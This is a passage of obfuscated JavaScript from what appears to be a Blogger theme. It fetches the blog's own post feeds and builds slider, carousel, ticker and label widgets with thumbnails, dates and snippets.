class"+r(2517,888,1903,1878)+'r">0',sSLha:t(1646,119,1547,672),NVUdU:t(1695,2099,2725,2289),Whuqq:t(644,1114,2063,1693),gDYMn:function(n,t){return n+t},RsUNi:t(1070,2246,2131,1997)+'="',RTmYI:t(1619,3270,2130,2442)+r(1252,-144,720,712)+r(795,731,1023,1593)+t(-431,137,-285,497)+'">',igGog:function(n,t){return n!==t},vnNpo:r(1071,-316,826,635),qaOHd:function(n,t){return n<t},bfaID:function(n,t){return n==t},fCvxt:function(n,t){return n==t},wlRds:function(n,t){return n===t},XsshN:r(993,554,112,591),jDeSM:t(826,1660,508,1054),yOVbj:function(n,t){return n!=t},ZInOr:r(377,889,438,772)+"or",umWhi:function(n,t){return n(t)},cGGFi:function(n,t){return n+t},Sncow:r(2396,996,2225,1848),LvgeI:function(n,t){return n+t},mjZTD:function(n,t){return n-t},XxwkB:function(n,t){return n-t},Ljmqj:function(n,t){return n!=t},IojPY:t(2111,2136,2703,1997)+r(901,1143,402,1267)+">",Kdfiz:function(n,t){return n+t},ubqox:function(n,t){return n+t},KVjAb:function(n,t){return n+t},rxVhY:function(n,t){return n+t},SJToG:function(n,t){return n+t},KfqTo:t(2897,2872,3061,1997)+r(1136,2593,2774,1796)+r(2507,1080,2316,2015),wMrTF:function(n,t){return n+t},oSwHf:function(n,t){return n+t},kCEUD:function(n,t){return n+t},ugObY:function(n,t){return n+t},ebttK:function(n,t){return n+t},zQMhs:function(n,t){return n+t},dlBsE:t(868,1280,1103,648)+r(2907,1715,2624,2047)+t(445,1078,924,1115),rtehk:function(n,t){return n==t},lWqCg:function(n,t){return n+t},yFXox:function(n,t){return n+t},hNksC:function(n,t){return n+t},aPBAh:function(n,t){return n+t},gByas:"<div class"+t(1092,440,407,1395)+r(2834,3102,2394,2347)+t(466,301,381,1243)+'r">',ifplH:function(n,t){return n===t},eGDxb:"<span clas"+t(2729,1415,1801,1963)+'">',rWBIt:r(2529,1946,2549,1808),DTztZ:t(3055,1622,1594,2260),MuWqu:"s-slider",pwdKh:t(588,2595,2123,1665),gyVej:t(1818,1426,1912,1925),vYMeh:r(1557,3541,2718,2600),LEpVO:"div.lk",vlGzE:"grid-layout",zvgFQ:r(47,2150,648,1118)+"em",yaAJl:r(473,1625,123,675)+r(1696,331,649,1275)+t(2627,2678,2997,1929),hYgDi:t(562,716,932,765)+t(1517,389,997,1484)+r(1026,1672,2123,1677)+'ft"></i>',ptgwu:'<i class="'+t(1477,2423,1766,1484)+r(1867,1744,2204,1130)+'ght"></i>',xDPWa:function(n,t){return n(t)},UGZjj:t(1272,2297,2308,1898)+".lk.owl-carousel",Fhtzu:".s-slider "+t(1166,1065,2155,1298)+r(1932,2292,2489,1906),VuGhI:function(n,t){return n(t)},dlPLi:r(1334,1479,2418,2155)+".owl-carou"+t(1894,3279,2023,2420),wRSuz:function(n,t){return n(t)},ZuYaU:".widget-co"+r(2084,2462,1555,2574),lojEa:function(n,t){return n*t},jPYZP:r(358,498,1551,1100),GbjYQ:function(n,t){return n+t},pxvAe:t(798,886,779,1674)+t(1501,2610,2634,2322)+r(1256,1296,2811,2281)+"on-in-script&max-res"+t(634,2319,1734,1388),rHFIY:r(1766,1793,708,1125),WtfUs:"ticker",qPBSv:t(1441,899,185,1235),snAiW:t(1816,265,2091,1004),xbRLH:t(1478,1795,2681,2348),JnkpM:r(2095,1646,3107,2405)+t(168,828,1075,858),cmafe:t(-179,-200,188,847),HhzsY:r(3205,1969,2512,2234)+r(1663,1520,335,969)+r(602,-247,1333,793)+t(1607,2502,1623,1595),HtcNa:function(n,t){return n!==t},DqWLk:"mvzhI",rZaua:r(1693,3294,3364,2431),BuMFN:function(n,t){return n+t},oafIt:"<a class='"+r(2014,274,1354,969)+r(1856,2090,1095,2130)+r(1600,1327,-343,720),cWLYq:t(1594,1122,2577,2146),hAhNJ:function(n,t){return n+t},almUA:r(2117,2088,1450,2517)+t(1565,2395,3084,2550)+r(2109,2541,1812,1531)+t(2126,3169,2025,2329)+t(2120,1708,2484,2251)+"s=",MbzAd:function(n,t){return n+t},IDoMX:function(n,t){return n+t},Pkota:"/feeds/pos"+t(2987,1991,2822,2550)+r(1938,2416,1726,1531)+"in-script&"+r(845,1526,2103,1719)+t(432,1700,2024,1331)+r(1736,1654,517,840),BgBss:r(1623,441,547,1499)+t(1335,2088,1191,1193),yIvEe:function(n,t){return n+t},HMEIK:function(n,t){return n+t},JXPAG:r(3607,2243,2252,2517)+r(1656,1433,2830,2527)+t(1540,594,1969,1666),NvPZc:t(839,495,973,1554)+t(1924,2025,1343,2329)+r(1417,2351,2285,2228)+"s=",QkWKV:r(2415,2614,2861,1831),yxrkX:t(2287,2957,3149,2313),xfCpE:"avnDo",dXeYW:r(1702,-219,185,749),lIKRB:function(n,t){return n+t},ERQXQ:t(962,1999,2632,1891),UTBLC:function(n,t){return n+t},sCafD:function(n,t){return n+t},Vihlo:function(n,t){return n+t},OUekw:function(n,t){return n+t},xYNJz:function(n,t){return n+t},rueJd:function(n,t){return n+t},AwUfQ:function(n,t){return n+t},eiIXS:function(n,t){return n+t}};function t(n,t,r,e){return _0xb32275(n-55,n,e- -568,e-470)}function r(n,t,r,e){return _0x57222c(n-39,t-411,r,e- -760)}var e=n[t(25,0,0,734)]($,this)[t(2003,0,0,2535)](n[t(1526,0,0,2182)]),u=e.text(),i=(u.length,u[r(2579,2936,1363,2192)]("[")),o=n[r(2206,357,1242,1160)]($,this)[r(2263,3328,3136,2512)]("h3"),f=u[t(1288,0,0,2215)]("]"),l=u[r(2554,2433,1477,2192)]("/"),x=u[r(1979,1755,1730,1208)](i+1,l)[t(2945,0,0,1875)](),v=u[r(649,1739,1621,1208)](0,i)[t(2363,0,0,1875)](),p=u[r(1428,442,1335,1208)](l+1,f).trim(),h=(u.slice(n[t(852,0,0,1304)](l,1),f)[t(1953,0,0,1875)](),Math[t(2321,0,0,2263)](n.cGGFi(n[t(2157,0,0,2218)](Math[t(410,0,0,847)](),p),1)));switch(v){case n[r(974,1356,2331,1851)]:$[t(114,0,0,1008)]({url:n[r(1533,1971,1547,954)](n.pxvAe,p),type:n[t(1715,0,0,1452)],dataType:t(2584,0,0,2313),success:function(r){function u(n,r,e,u){return t(e,0,0,u-808)}function i(n,r,e,u){return t(u,0,0,r- -99)}for(var c="",o=n[u(0,0,3845,3316)],a=0;n[u(0,0,2529,2537)](a,r[i(0,788,0,1296)][i(0,1348,0,2353)].length)&&a!=r.feed.entry[i(0,1117,0,287)];a++){for(var f=0;f<r[u(0,0,1977,1695)].entry[a].link[i(0,1117,0,1607)];f++)if(n[u(0,0,3092,3394)](n[i(0,2006,0,1618)],r[i(0,788,0,932)][u(0,0,1854,2255)][a].link[f][i(0,381,0,133)])){if(!n[u(0,0,1062,1424)](n.ZScNR,u(0,0,3706,2637))){c=r.feed[i(0,1348,0,1563)][a][i(0,1174,0,720)][f].href;break}_0x4a8cd2=_0x505c6e[i(0,1427,0,591)+"bnail"].url.replace(n[u(0,0,2334,2775)],n.XlSjk)[u(0,0,1770,2095)](n[i(0,873,0,-90)],n[u(0,0,1545,2008)])}if(n.oeAvM(u(0,0,2623,1890),r[u(0,0,1858,1695)][u(0,0,2038,2255)][a]))var s=r[u(0,0,685,1695)][i(0,1348,0,583)][a].content.$t;else s=n[i(0,2199,0,1432)](n[i(0,522,0,106)],b_rc)?r[u(0,0,2085,1695)][i(0,1348,0,1980)][a][u(0,0,1780,2391)].$t:"";n[u(0,0,1793,2475)]((s=s[i(0,1188,0,392)](/<\S[^>]*>/g,"")).length,50)&&(s=s[i(0,1066,0,196)](0,50)+n[u(0,0,2409,1554)]);var l=r[u(0,0,2443,1695)].entry[a][i(0,2026,0,2511)][0][i(0,1437,0,376)].$t,d=r.feed.entry[a].published.$t,v=d[u(0,0,2640,1973)](0,4),p=d.substring(5,7),h=d.substring(8,10),b=d[i(0,1066,0,1560)](0,10),_=n[i(0,2369,0,3299)](n.AjvpE(n[u(0,0,1694,1379)](months[parseInt(p,10)]+" ",h),", "),v),g=r[i(0,788,0,1592)][i(0,1348,0,2194)][a][u(0,0,2461,2933)][0].gd$image[i(0,1105,0,1588)];if(g[i(0,952,0,1026)](n[u(0,0,3802,3175)]))var m=n[u(0,0,517,1469)];else m=g[i(0,952,0,1519)](n[u(0,0,2615,3212)])?n[i(0,562,0,513)]:g;o+=i(0,2232,0,2016)+u(0,0,3097,3199),n[i(0,1156,0,1598)](x,i(0,1627,0,2260))&&(o+=n[u(0,0,3467,3276)](n[u(0,0,2463,1979)](n[i(0,1856,0,1071)],m),n[i(0,1110,0,687)])),o+=n[u(0,0,1655,2413)](n[u(0,0,2499,3217)](n[i(0,2310,0,2057)](n[i(0,2310,0,1613)](n[u(0,0,3348,3338)](n[i(0,1402,0,1157)](n[u(0,0,3403,2579)],c)+'">',l),n[u(0,0,1893,1817)]),c),n[u(0,0,1133,2161)]),s)+n[i(0,1463,0,430)],n[u(0,0,1446,1424)](tgo_f,n.gRCCI)&&(o+=n.dSxor(n.AjvpE(n[u(0,0,3174,2151)],_),n.iLCpb)),n[i(0,738,0,-55)](tgo_f,n.gRCCI)&&(o+=n[i(0,555,0,690)](n.WUlVv(n.iuwRY,$[u(0,0,1280,2015)](b)),n[u(0,0,3313,3046)])),o+="</div></li>"}o+=n.wlShQ,e[i(0,1009,0,491)](o)}});break;case n[r(1257,831,2026,1541)]:if(x[r(1222,1314,1055,1028)](n[t(2275,0,0,2278)]))n.snAiW!==n[t(1104,0,0,2137)]?o[t(2484,0,0,2636)](n[r(1671,1863,2823,2293)](t(1330,0,0,2257)+t(169,0,0,992)+"ref='/sear"+r(1372,2028,3049,2466)+"g>",dpoption[r(1163,1997,1808,1792)])+n.JnkpM):(_0x5a4601="",_0x229496=n[r(3131,2771,3340,2564)],_0x1c1e6e="");else if(x[t(604,0,0,1051)](n[t(2622,0,0,1680)]))o.prepend(n.lWqCg(n.YOFCh(n[t(1872,0,0,1760)],dpoption[r(1634,930,2032,1792)]),r(3272,2618,1407,2405)+r(1879,1391,1242,835)));else if(x)if(n.HtcNa(n[t(188,0,0,443)],n[t(2818,0,0,2255)]))o[r(3070,3310,1695,2613)](n[t(149,0,0,1012)](n[t(1257,0,0,1716)](n[t(2617,0,0,2409)](n[t(2874,0,0,2111)],x),n[r(1426,235,958,1065)]),dpoption[r(2876,2551,1455,1792)])+n[t(3295,0,0,2207)]);else{var _=_0xf2668e[r(1921,3509,2846,2488)+"r"].prototype.bind(_0x36941c),g=_0x3dfe0f[_0x56b788],m=_0x121a4f[g]||_;_[r(1990,2022,801,1633)]=_0x56a839[t(1845,0,0,966)](_0x92fee),_[t(1467,0,0,2174)]=m[r(2750,2600,2574,2151)][r(1177,1349,1201,943)](m),_0x472550[g]=_}if(x[t(1202,0,0,1051)](n.qPBSv))var w=n[r(1945,913,2785,1881)](n[t(-325,0,0,669)],p);else w=x[t(247,0,0,1051)](t(364,0,0,847))?n[r(1298,1832,971,1147)](n[r(2527,2313,1401,2170)](n[r(1014,1929,732,1318)](n[r(2152,1392,1329,2313)],h),n[t(2288,0,0,1466)]),p):n[r(27,350,1286,966)](n[r(1342,1536,1746,935)](n[r(-135,1527,-246,534)],x),n[t(1369,0,0,1067)])+p;$.ajax({type:n[t(1470,0,0,755)],url:w,dataType:n[r(1451,2281,2410,1349)],beforeSend:function(){var t,u,i;e.append(n[(t=-548,u=813,i=511,r(t-69,u-345,t,i- -350))])},success:function(r){var u={EcQJf:n.keIke,XefwG:n.GCgTy,FNrEY:function(t,r){return n.efsTZ(t,r)},rTvzh:function(t,r){return n[(e=1538,u=1225,_0x1c84(e- -514,u))](t,r);var e,u},XaECO:function(t,r){return n[(e=1117,u=1378,_0x1c84(e- -890,u))](t,r);var e,u}};function i(n,r,e,u){return t(u,0,0,e-21)}function o(n,r,e,u){return t(e,0,0,r- -867)}for(var f=n[o(0,1663,1330)](n.iyvLt(i(0,0,2018,1803)+'="',v),n[o(0,740,1825)]),l="",x=0;n[i(0,0,1750,2166)](x,r[o(0,20,-1028)].entry[o(0,349,-582)]);x++)if(n[i(0,0,637,1264)](n[o(0,583,1192)],n[o(0,1456,2498)])){for(var p=r[i(0,0,908,1251)][o(0,580,562)][x],h=p[o(0,518,-422)].$t,_=h[o(0,349,-259)],g=0;n.JDcoZ(g,p[o(0,406,72)].length);g++)if(n[o(0,388,-458)](n[o(0,1272,781)],p[o(0,406,422)][g][o(0,-387,373)])&&n.yylDT(n[i(0,0,622,703)],p[i(0,0,1294,1741)][g][i(0,0,2552,2303)])&&(p[o(0,406,1002)][g].title,p[o(0,406,-129)][g][i(0,0,1058,913)]),n[o(0,1719,901)](n.PcVPh,p[i(0,0,1294,1719)][g][o(0,-387,-426)])){var m=p[o(0,406,318)][g][i(0,0,1058,621)];break}var w,y=p[i(0,0,1103,948)].$t,k=(n[o(0,1733,2145)](n[i(0,0,1937,2528)]($,".post-author")[i(0,0,1237,1218)],0)&&(n[i(0,0,1429,707)],r[i(0,0,908,551)][i(0,0,1468,591)][x][i(0,0,2146,1978)][0][o(0,669,832)].$t),r[o(0,20,172)][o(0,580,1128)][x][o(0,1258,1334)][0].gd$image[o(0,337,272)],r[i(0,0,908,-163)][o(0,580,136)][x][o(0,1495,777)].$t),q=k[o(0,298,582)](0,4),R=k.substring(5,7),M=(n[i(0,0,2044,2109)](n[o(0,1049,-7)]($,n.IqpSr)[o(0,349,386)],0)&&n[o(0,1105,603)](n[i(0,0,1470,1908)](n.mOPMy(n[i(0,0,1502,2079)](n[i(0,0,893,1584)],k.substring(8,10))," "),months[n[i(0,0,1491,2364)](parseInt,R,10)])+" ",q),n[o(0,661,-10)](n[o(0,1049,223)]($,n[o(0,-11,51)])[o(0,241,630)](y)[o(0,572,512)]().substring(0,190),n.NBWhD),""),I="";try{w=p[o(0,659,1718)+o(0,1041,1690)].url.replace(n[i(0,0,1988,1688)],n.XlSjk).replace(n[i(0,0,993,625)],n.wZeXh)}catch(t){s=p.content.$t,a=s[o(0,1348,801)](n[i(0,0,2589,2346)]),b=s.indexOf(i(0,0,526,462),a),c=s[i(0,0,2236,2372)]('"',b+5),d=s.substr(b+5,n[o(0,118,338)](n.YUghq(c,b),5)),w=-1!=a&&-1!=b&&-1!=c&&n[i(0,0,2044,2950)]("",d)?d:no_image}try{n[i(0,0,858,71)](n[o(0,-351,-1106)],n[i(0,0,2647,2331)])?(_0x5731e4=_0x4c4de5[o(0,215,337)].$t,_0x29bbee=_0x413bd4[i(0,0,2236,2242)](u[o(0,1324,2016)]),_0x3c8e06=_0x57adf6[i(0,0,2236,1772)](u[o(0,214,635)],_0x27a591),_0x1e3880=_0x2b336e.indexOf('"',u[o(0,495,711)](_0x9f602c,5)),_0x163e4f=_0x19ff43[i(0,0,522,966)](u.FNrEY(_0x3d1a7c,5),u[i(0,0,1241,227)](u[o(0,353,861)](_0x16132c,_0x597dd0),5)),_0xe484a5=u[o(0,1166,955)](-1,_0x1712d8)&&-1!=_0x176327&&-1!=_0x237906&&u[o(0,1166,1519)]("",_0x403ea3)?_0x66c4be:_0x3a9e8d):(M=p[i(0,0,1968,2321)][0][o(0,992,1866)],tgg=M.slice(0,1))}catch(n){M="",I=i(0,0,687,666),tgg=""}l+=n[i(0,0,1345,2354)],l+=n.WUlVv(n[i(0,0,1105,1578)](n[i(0,0,2337,1665)](n[i(0,0,465,1241)](n.zoykG(n[i(0,0,659,1487)](n[o(0,582,1142)](n[i(0,0,1517,2287)]("<span clas"+o(0,-82,35),M),n[i(0,0,2223,1452)])+I,n[o(0,-18,-639)]),M),n[o(0,1441,2346)]),M),'">')+M,n[i(0,0,1583,593)]),l+=n[o(0,1542,1655)](n[i(0,0,2337,3043)](n[i(0,0,1682,812)](n[o(0,1749,2606)](n[o(0,277,-410)](n[i(0,0,681,1259)],m)+n[i(0,0,2329,2567)],h)+n[o(0,643,408)],h),n[o(0,445,1303)]),w)+n[i(0,0,1932,1868)],n[o(0,800,295)](_,80)&&(l+=n.dSxor(n[i(0,0,2435,3035)](n[o(0,-330,-496)](n[i(0,0,491,1562)](i(0,0,669,910)+o(0,717,463)+'><a href="',m),o(0,455,-495))+h,'">'),h[i(0,0,522,496)](0,70))+n[o(0,151,133)]),n[i(0,0,2359,2325)](_,80)&&(l+=n[o(0,-213,-1159)](n.efsTZ(n[i(0,0,1970,995)](n[o(0,1601,1242)](n[i(0,0,1987,2426)]+m,n[o(0,1441,2507)]),h)+'">',h),n[i(0,0,1439,802)])),0==_&&(l+=n[o(0,629,1052)](n.XyVZH(n.UoUEe(n[i(0,0,1811,864)](n[i(0,0,1035,653)](n[o(0,1099,80)],m),n[i(0,0,2329,3106)]),dpoption.noTitle),'">'),dpoption.noTitle)+n.PzEzA),l+=n[o(0,412,1444)]}else _0x3aa919.url=_0x4bafa6[o(0,515,192)+"a"]()[i(0,0,1923,826)][o(0,354,14)+"l"],_0x144628.id=_0x52fc0f[o(0,515,733)+"a"]()[o(0,1035,299)].blogId;f+=l+=n[o(0,31,8)],e[o(0,241,805)](f),e[i(0,0,586,858)]()}});break;default:if(x.match(n[t(1519,0,0,2278)]))if(n[r(1697,2189,3048,2484)]===n[t(1665,0,0,1781)]){var y={FyEpP:function(r,e){return n[(u=2838,i=3736,t(i,0,0,u-922))](r,e);var u,i},tokHL:t(1339,0,0,2063)};n[t(948,0,0,1916)](_0x448a06,_0x4db79b).on(n.RguMD,(function(){function n(n,r,e,u){return t(n,0,0,e-557)}var r,e;y[n(1965,0,1731)](_0x4db658,y[(r=780,e=1553,t(r,0,0,e-686))])[n(1918,0,2973)]()}))}else o.prepend(n[t(542,0,0,1428)](r(1441,1216,2893,2234)+t(498,0,0,992)+r(2468,1474,2311,2130)+t(3027,0,0,2489)+"g>"+dpoption[t(1594,0,0,1815)],t(3243,0,0,2428)+r(19,77,557,835)));else if(x[t(490,0,0,1051)](t(1760,0,0,847)))if(n[t(833,0,0,551)](n[t(2442,0,0,2473)],n.ERQXQ)){var k={oxmYZ:function(n,t){return n(t)}};_0x106fe4.each((function(){var n,r;k[(n=864,r=194,t(r,0,0,n- -694))](_0x319246,_0x3bb563(this))}))}else o[t(2642,0,0,2636)](n[t(1754,0,0,1361)](n[r(2689,1251,1551,1737)],dpoption[r(1408,863,2106,1792)])+(t(2776,0,0,2428)+r(1061,-145,553,835)));else x&&o.prepend(n.sCafD(n[t(542,0,0,1420)](n.OUekw(r(3303,2204,2732,2234)+t(719,0,0,992)+r(2124,1585,2194,2130)+"ch/label/",x)+n.cWLYq,dpoption[t(1036,0,0,1815)]),r(3205,3060,3281,2405)+t(501,0,0,858)));if(x[t(1520,0,0,1051)](n[r(2682,2517,3157,2255)]))w=n[r(228,627,1356,895)](n[r(1473,1624,211,646)],p);else w=x[t(-45,0,0,1051)](n[t(2274,0,0,1680)])?n.rueJd(n[t(2178,0,0,1369)](n[t(1193,0,0,470)](n[t(3213,0,0,2336)],h),"&max-resul"+t(1780,0,0,1193)),p):n[t(2232,0,0,2619)](n[t(11,0,0,557)]+x,n[t(706,0,0,1067)])+p;$[t(673,0,0,1008)]({type:n[r(-287,1792,1613,732)],url:w,dataType:t(2879,0,0,2313),beforeSend:function(){var t,u,i,c,o,a;e[(c=3019,o=3213,a=3262,r(c-389,o-366,o,a-946))](n[(t=-57,u=1255,i=371,r(t-85,u-324,t,i- -151))])},success:function(t){for(var u={gvoQU:n[rn(891,1274,1361,442)],wUXLP:n.OlMea,IrzBz:n[rn(763,775,1741,1912)],uYKHh:function(n,t){return n(t)},WdOot:rn(3847,2437,3287,3250),IVlwe:n[rn(3048,1860,1983,2614)],bmBVq:function(t,r){return n[(e=1670,u=1054,i=378,rn(e,u-134,u- -502,i-295))](t,r);var e,u,i},Aicxq:function(t,r){return n[(e=1138,u=273,i=1094,rn(e,u-169,i- -1629,i-141))](t,r);var e,u,i},PjMmW:n[C(1410,575,350,257)],sBkrn:n.sSLha,EADbF:n[rn(3343,4203,3254,2360)],LQLJv:n[rn(560,416,1433,1995)],xeUTI:function(t,r){return n[(e=2451,u=1444,i=666,C(e-251,u-1267,i,i-74))](t,r);var e,u,i},ZBBOE:function(t,r){return n[(e=878,u=853,i=1945,C(e-248,u-560,e,i-137))](t,r);var e,u,i}},i=n.mUzil(n.RsUNi+v,n[C(1452,1231,2329,1167)]),o="",f=0;n[C(886,157,-453,475)](f,t[rn(1220,2170,1656,2583)][rn(3058,1125,2216,2744)][rn(2159,1235,1985,1414)]);f++)if(n.igGog(n[C(344,1054,624,1773)],n[rn(2502,2284,2631,1950)]))_0x543857(C(854,900,1875,1617)).addClass(u[rn(563,1093,1587,1753)]);else{for(var l=t[rn(1860,1889,1656,2042)][rn(1954,1339,2216,2005)][f],x=l[C(-59,577,-184,1263)].$t,p=x[rn(2520,2524,1985,2357)],h=0;n[rn(4227,2531,3330,4023)](h,l.link[C(777,408,-496,754)]);h++)if(rn(2582,544,1529,1289)==l[rn(1956,2284,2042,2393)][h][C(-497,-328,-791,188)]&&n[C(1075,99,-266,-520)](n.nsygo,l.link[h][C(2820,1723,1210,973)])&&(l[rn(1825,1172,2042,2942)][h][C(311,577,508,-237)],l[rn(2149,2260,2042,1919)][h][rn(1987,795,1806,1509)]),n[C(1470,1621,809,2331)](rn(2109,3887,3157,3758),l.link[h].rel)){if(!n[rn(1850,2942,2281,1612)](n.XsshN,n[C(1019,779,1490,769)])){var _=l[rn(1217,1184,2042,3014)][h][rn(2058,1028,1806,1492)];break}_0x5a204b=_0x301749[rn(1649,1887,2295,3325)+rn(3336,1899,2677,1977)][C(2420,1630,547,1792)][C(-138,479,650,653)](rn(3633,3434,2824,3082),u.wUXLP).replace(u[C(2367,1494,868,1061)],rn(3067,3239,2162,3154))}var g,m=l[rn(1438,2535,1851,1569)].$t,w=n[rn(3193,3110,2771,3533)]($(n[rn(2228,1941,2930,3336)]).length,0)?n[C(2071,1722,635,2422)](n[C(2,600,507,224)],t[C(-617,79,349,-312)][C(-272,639,266,893)][f][rn(3845,2568,2894,2624)][0][C(954,728,942,7)].$t):"",y=(t[rn(2264,1524,1656,1598)].entry[f][C(543,1317,1666,264)][0].gd$image[C(-545,396,1161,185)],t[C(-315,79,825,-570)][rn(2297,2031,2216,3275)][f].published.$t),k=y[rn(1367,2347,1934,2697)](0,4),q=y.substring(5,7),R=(y[C(954,357,-94,-172)](0,10),n[rn(3533,2487,2771,1718)](n[C(804,1151,694,2115)]($,n[rn(2735,3973,3169,2993)]).length,0)?n[rn(1317,2117,2265,2469)](n[C(1003,701,1473,-383)](n.sGMIc(n[C(434,64,284,-643)]+months[parseInt(q,10)]," "),y.substring(8,10))+", ",k):""),M=n[rn(2763,3780,2718,2651)](n[rn(2169,1724,2685,2197)]($,n.qzoJe).html(m).text()[C(1166,357,-522,-53)](0,190),n[C(-719,-62,-777,445)]),I="",B="";try{g=l["media$thum"+rn(3075,1617,2677,3403)][C(1433,1630,2402,2567)].replace(C(951,1247,180,346),rn(3017,3947,3170,3092)+rn(1236,1502,1318,1121)).replace("s72",n[rn(1054,1162,1969,1836)])}catch(t){if(n[rn(466,2106,1320,2006)](n[C(1494,1826,2756,2910)],n.Sncow)){var A={KYNQV:function(t,r){return n[(e=454,u=1532,i=2609,C(e-19,u-424,e,i-196))](t,r);var e,u,i},dYlqD:n[rn(3706,3003,2669,1944)]};_0x5a58f9(n.GwNXw).click((function(){function n(n,t,r,e){return rn(n,t-315,r- -764,e-214)}var t,r,e;A[n(-14,-349,733,625)](_0x5ab40a,this)[n(3412,2595,2540,2146)](A[(t=2038,r=2523,e=1783,C(t-451,r-1594,e,e-206))]).toggle()})),n[C(448,1108,1690,817)](_0x5cba0f,n[rn(3121,2439,3273,2957)])[C(-196,-178,737,225)]((function(n){function t(n,t,r,e){return rn(e,t-80,n- -482,e-187)}function r(n,t,r,e){return C(n-456,r-14,t,e-404)}n[t(1097,1366,0,219)+r(-586,-741,-72,-996)](),u[t(1960,2761,0,1051)](_0x1c757c,this)[r(1705,1599,1741,2767)](u[t(2917,2705,0,3127)])[t(1678,2596,0,2235)]()}))}else s=l.content.$t,a=s.indexOf(n[rn(4140,4078,3337,3301)]),b=s.indexOf(C(-220,-303,-590,-1251),a),c=s[C(1477,1407,2312,1553)]('"',b+5),d=s[C(-171,-307,120,-1361)](n[rn(1059,2451,1814,890)](b,5),n[C(1901,1476,462,2028)](n[C(-626,53,796,504)](c,b),5)),g=n[C(754,1215,1215,272)](-1,a)&&n[C(2484,1792,2095,2769)](-1,b)&&n[rn(2359,2934,2780,2195)](-1,c)&&""!=d?d:no_image}try{I=l[rn(1693,1654,2716,3258)][0][rn(3658,2547,2628,1691)],tgg=I[C(-245,423,-15,273)](0,1)}catch(t){I="",B=n[C(2195,1779,2244,1503)],tgg=""}o+=n[rn(1765,1613,2324,1476)],o+=n[C(1350,1045,1302,0)](n[rn(1903,1633,2465,2484)](n[C(-251,720,1212,715)](n[C(-169,362,645,747)](n[C(426,387,224,-285)](n.mUzil(n[C(1224,652,135,1087)](C(1865,1189,702,286)+'="lk_image'+C(1111,1382,1801,2354)+'="holder" '+rn(768,1512,1840,2423),_),n[C(1188,1500,1992,1501)])+x,n[rn(2344,1334,2279,1494)]),x),rn(3009,2406,2730,1992)),g),n.wIloE),o+=n[rn(3781,3742,3167,4185)],o+=n.ubqox(n[C(729,293,373,91)](n[rn(2795,2874,3011,3234)](n[C(1353,1694,2317,2106)](n[C(-274,225,-737,1284)](n.gVatm(n[rn(2601,1901,2374,2671)](n.ugObY(C(368,655,1153,-138)+'s="lk_tag ',I)+n.yZuvF,B),n[C(303,41,542,406)]),I),n[rn(3063,3764,3077,3272)]),I),'">')+I,n[C(217,754,130,-103)]),n[rn(3252,3398,2436,1686)](p,80)&&(o+=n[rn(3067,4147,3289,3229)](n[C(1375,1712,2275,1522)](n[rn(2420,1516,1340,2290)](n.zQMhs(n[C(1825,733,1371,1043)]+_,n[rn(2812,4105,3077,3926)]),x)+'">',x.substr(0,70)),n.Xibpl)),n[rn(3106,2297,2498,3403)](p,80)&&(o+=n[C(1691,888,1274,472)](n.CBTSl(n[rn(2353,1663,1814,2071)](n[rn(3581,3694,2945,3194)]("<h3 class="+rn(3125,3728,2839,3347)+rn(2610,2400,1884,1348),_),n[C(524,1500,1178,2240)]),x)+'">'+x,n[C(463,610,574,1699)])),n[rn(1454,2547,2358,2270)](p,0)&&(o+=n[rn(3007,2877,2262,2779)](n.yFXox(n[rn(2087,3354,2476,2439)](n[C(838,206,1179,124)](n.dlBsE,_),n.dbpQq),dpoption[C(-813,-165,-456,-1205)])+'">'+dpoption[C(97,-165,-544,669)],n[C(480,610,1004,24)])),o+=n[C(1007,1045,1495,1519)](n[rn(1950,1738,2485,2041)](n[C(1633,557,995,508)],w),n[C(1406,1430,788,2305)]),n[C(-186,-219,-714,194)](tgo_f,n[C(256,1110,1628,497)])&&(o+=n[rn(2433,4180,3237,3794)](rn(1798,1827,2232,2422)+C(-605,-226,410,-228)+'">',R)+n[C(913,1430,1878,538)]),o+=n[C(2101,1405,2281,326)],o+=n[rn(3907,4209,3271,2666)](n[C(703,652,928,163)](n[C(414,-290,-427,58)],M),n.iLCpb),o+=n[C(1743,1405,333,2131)],o+=rn(1223,1731,1441,2519)}switch(i+=o+=C(-1083,-12,125,-358)+C(1883,1458,376,1981),e[rn(1230,1479,1877,1184)](i),v){case n[rn(1237,2020,1409,2249)]:case n[rn(1305,1090,2150,1547)]:case C(1441,1692,1333,2176):case n[C(-889,89,211,-635)]:e[C(1001,346,814,439)](n[rn(1073,552,1614,1742)])[C(1266,1522,2572,479)](C(449,-291,-1057,-1009)+"el");break;case n[rn(3163,1502,2121,3103)]:case n[C(1558,1460,671,592)]:e[C(485,346,-656,77)](n[rn(3152,2276,2350,3209)])[rn(3343,4176,3099,4026)](n[C(762,1256,2258,517)]),e[C(354,346,-338,1288)](n[C(822,-141,681,-1186)])[rn(2235,3614,3061,3522)]((function(n){function t(n,t,r,e){return C(n-397,t-1376,n,e-128)}function r(n,t,r,e){return rn(r,t-409,t- -509,e-289)}u[r(0,1557,1077,1561)]===u[t(1417,1865,0,1026)]?u[r(0,1969,2554,2787)]($,this)[r(0,2896,2991,2259)](u[t(1424,1457,0,1726)](u[t(2131,2708,0,3451)],n)+u.sBkrn):_0x460dbb.copyright()}));break;default:e.find(n[C(1086,773,77,930)]).addClass(n.vlGzE)}var E={items:1},T={};T[C(910,180,-193,1227)]=2;var S={};S[rn(1992,1930,1757,2223)]=3;var j={};j[C(1219,180,290,-63)]=3;var L={items:4},z={};z[0]=E,z[600]=T,z[870]=S,z[1024]=j,z[C(-493,-162,374,-60)]=L;var D={};D[rn(2738,1169,1757,2010)]=1;var F={};F[C(448,180,-443,-292)]=2;var J={};J[C(404,180,161,38)]=3;var U={};U[C(68,180,1236,352)]=3;var V={};V[rn(2575,1855,1757,1300)]=4;var Q={};Q[0]=D,Q[rn(1981,2557,1553,1253)]=F,Q[rn(3613,2310,2548,1724)]=J,Q[C(2646,1653,2596,1548)]=U,Q[rn(718,1057,1415,929)]=V;var H={};H[rn(1537,695,1757,1523)]=1;var P={};P[C(-273,180,232,1053)]=1;var Y={};function C(n,t,e,u){return r(n-39,t-379,e,t- -785)}Y[C(-583,180,305)]=1;var W={};W[rn(2481,1632,1757,1096)]=3;var G={items:1},Z={};Z[0]=H,Z[rn(1554,2347,1553,2642)]=P,Z[C(615,971,1283)]=Y,Z[1024]=W,Z[C(1598,1556,936)]=G;var O={};O[rn(683,1370,1757,1424)]=1;var N={};N[rn(1177,2809,1757,1171)]=1;var X={items:1},K={};K[C(-298,180,-308)]=1;var nn={};nn[C(-56,180,-586)]=1;var tn={};function rn(n,t,e,u){return 